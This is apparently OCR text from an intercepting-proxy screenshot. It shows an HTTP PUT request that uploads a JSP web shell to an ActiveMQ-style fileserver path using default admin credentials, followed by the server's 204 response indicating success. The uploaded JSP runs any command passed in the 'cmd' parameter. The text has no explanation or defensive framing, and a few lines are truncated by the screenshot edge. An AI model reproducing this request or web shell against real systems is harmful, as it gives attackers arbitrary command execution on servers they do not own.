 Request
Pretty Raw \n Actions
1 PUT /fileserver/2.jsp HTTP/1.1
2 Host: localhost:8161
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:89.0) Gecko/2
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: JSESSIONID=18wws8yzr1a04iz9gfpkkar3p
9 Authorization: Basic YWRtaW46YWRtaW4=
10 X-Forwarded-For: 8.8.8.8
11 Connection: close
12 Content-Length: 331
13
14
15 <%@ page import="java.io.*"%>
16 <%
17 out.print("Hello</br>
");
18 String strcmd=request.getParameter("cmd");
19 String line=null;
20 Process p=Runtime.getRuntime().exec(strcmd);
21 BufferedReader br=new BufferedReader(new InputStreamReader(p.getInputS
22 while((line=br.readLine())!=null){
23 out.print(line+"</br>
");
24 }
25 %>
26
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5